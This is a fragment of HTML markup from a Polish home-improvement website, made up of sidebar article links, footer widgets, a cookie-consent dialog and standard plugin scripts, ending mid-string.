		</div><div id="vinkmag_latest_news_widget-5" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Ogród</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/jak-zaplanowac-taras-przy-domku-letniskowym/" rel="bookmark" title="Jak zaplanować taras przy domku letniskowym?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak zaplanować taras przy domku letniskowym?" decoding="async" loading="lazy" srcset="https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-150x150.jpg 150w, https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-300x300.jpg 300w, https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-768x768.jpg 768w, https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/jak-zaplanowac-taras-przy-domku-letniskowym/" rel="bookmark" title="Jak zaplanować taras przy domku letniskowym?">Jak zaplanować taras przy domku letniskowym?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-09-14T19:19:45+02:00">14 września 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/czy-do-zalozenia-trawnika-w-warszawie-warto-wybrac-doswiadczona-firme/" rel="bookmark" title="Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/03/Czy-do-zalozenia-trawnika-w-Warszawie-warto-wybrac-doswiadczona-firme-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/czy-do-zalozenia-trawnika-w-warszawie-warto-wybrac-doswiadczona-firme/" rel="bookmark" title="Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?">Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-14T18:51:43+01:00">14 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-8" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Pozostałe</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/skup-zlomu-jak-rozumiec-ceny-i-przygotowac-material/" rel="bookmark" title="Skup złomu – jak rozumieć ceny i przygotować materiał?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/12/Skup-zlomu-–-jak-rozumiec-ceny-i-przygotowac-material-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="skup złomu w Szczecinie" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/skup-zlomu-jak-rozumiec-ceny-i-przygotowac-material/" rel="bookmark" title="Skup złomu – jak rozumieć ceny i przygotować materiał?">Skup złomu – jak rozumieć ceny i przygotować materiał?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-03T01:15:00+01:00">3 grudnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/jakie-slowa-po-angielsku-przydadza-sie-za-granica-przy-pracy-na-budowie/" rel="bookmark" title="Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/10/Jakie-slowa-po-angielsku-przydadza-sie-za-granica-przy-pracy-na-budowie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/jakie-slowa-po-angielsku-przydadza-sie-za-granica-przy-pracy-na-budowie/" rel="bookmark" title="Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?">Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-18T07:58:36+02:00">18 października 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

            </div>
        </div>
    </div>
</div>
    		<footer id="ekit-footer">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="299" class="elementor elementor-299" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-85cdb8e elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="85cdb8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e3d768" data-id="9e3d768" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899b3 elementor-widget elementor-widget-vinazine-block-title" data-id="b8899b3" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Informacja o ciasteczkach      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-bb7212e elementor-widget elementor-widget-text-editor" data-id="bb7212e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Zgodnie z Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445) Informujemy, że ta strona korzysta z plików cookies.</p><p>Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a1b56df" data-id="a1b56df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9adad8a elementor-widget elementor-widget-vinazine-block-title" data-id="9adad8a" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Kategorie artykułów      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-d71caf5 elementor-widget elementor-widget-vinazine-category-list" data-id="d71caf5" data-element_type="widget" data-widget_type="vinazine-category-list.default">
				<div class="elementor-widget-container">
			            <div class="ts-grid-box widgets category-list-item  grid-no-shadow">
                
                <ul class="category-list">
                                            <li><a href="https://kawalerka.net/sprzet-i-narzedzia-budowlane/">Sprzęt i Narzędzia<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">15</span></a></li>                        <li><a href="https://kawalerka.net/rtv-i-agd/">RTV i AGD<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">12</span></a></li>                        <li><a href="https://kawalerka.net/prawo/">Prawo<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">2</span></a></li>                        <li><a href="https://kawalerka.net/pozostale/">Pozostałe<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">36</span></a></li>                        <li><a href="https://kawalerka.net/ogrod/">Ogród<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">17</span></a></li>                        <li><a href="https://kawalerka.net/inwestycje/">Inwestycje<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">25</span></a></li>                        <li><a href="https://kawalerka.net/dom_i_wnetrze/">Dom i Wnętrze<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">97</span></a></li>                        <li><a href="https://kawalerka.net/budowa_i_remont/">Budowa i Remont<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">58</span></a></li>                </ul>
            </div>
                
    		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd6abf7" data-id="cd6abf7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b9d2b4f elementor-widget elementor-widget-vinazine-block-title" data-id="b9d2b4f" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Zamieść artykuł      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-eccb457 elementor-widget elementor-widget-text-editor" data-id="eccb457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Artykuł sponsorowany to usługa pozwalająca na zamieszczenie tekstu artykułu w ramach serwisu <a style="text-align: justify; font-size: 13px; font-weight: bold; font-style: roboto; color: #ffffff;" href="https://kawalerka.net/">kawalerka.net</a></p><p>Proponowana forma reklamy pozwala na przedstawienie Użytkownikom dużej ilości informacji. Zachęcamy Państwa do publikacji artykułów zgodnych z tematyką serwisu.</p><p>Więcej informacji: <a style="text-align: justify; font-size: 13px; font-weight: bold; font-style: roboto; color: #ffffff;" href="https://kawalerka.net/publikacja-artykulu-w-serwisie/">Publikacja Artykułu</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-802e852" data-id="802e852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c3e7fac elementor-widget elementor-widget-vinazine-block-title" data-id="c3e7fac" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Przeczytaj także:      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-74ba73c elementor-widget elementor-widget-text-editor" data-id="74ba73c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p><p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p><p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2287ed9 elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="2287ed9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58cc4f2" data-id="58cc4f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b16caa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b16caa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-faea711 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="faea711" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5052590" data-id="5052590" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3390a73 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="3390a73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://metrkwadrat.net">
							<img width="175" height="38" src="https://kawalerka.net/wp-content/uploads/2019/05/k2lerkabiala-2.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6345bc0" data-id="6345bc0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-39b202c elementor-widget elementor-widget-ekit-nav-menu" data-id="39b202c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-linki" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-60672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60672 nav-item"><a href="https://przykawie.net" class="ekit-menu-nav-link">Budownictwo</a></li>
<li id="menu-item-60671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60671 nav-item"><a href="https://majsterbudowlany.pl" class="ekit-menu-nav-link">Dom i Wnętrze</a></li>
<li id="menu-item-60678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60678 nav-item"><a href="https://kawalerka.net/inwestycje/" class="ekit-menu-nav-link">Inwestycje</a></li>
<li id="menu-item-60673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60673 nav-item"><a href="https://vanille.pl" class="ekit-menu-nav-link">Nieruchomości</a></li>
<li id="menu-item-60680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60680 nav-item"><a href="https://kawalerka.net/ogrod/" class="ekit-menu-nav-link">Ogród</a></li>
<li id="menu-item-60674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60674 nav-item"><a href="https://czytelnik.net" class="ekit-menu-nav-link">Porady</a></li>
<li id="menu-item-60681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60681 nav-item"><a href="https://kawalerka.net/prawo/" class="ekit-menu-nav-link">Prawo</a></li>
<li id="menu-item-60679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60679 nav-item"><a href="https://kawalerka.net/pozostale/" class="ekit-menu-nav-link">Pozostałe</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://kawalerka.net/polityka-prywatnosci-2/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '60448';
			  $.get('https://kawalerka.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.easing.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.smartmenus.min.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/menu-script.js?ver=6.9" id="smartmenus-script-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie 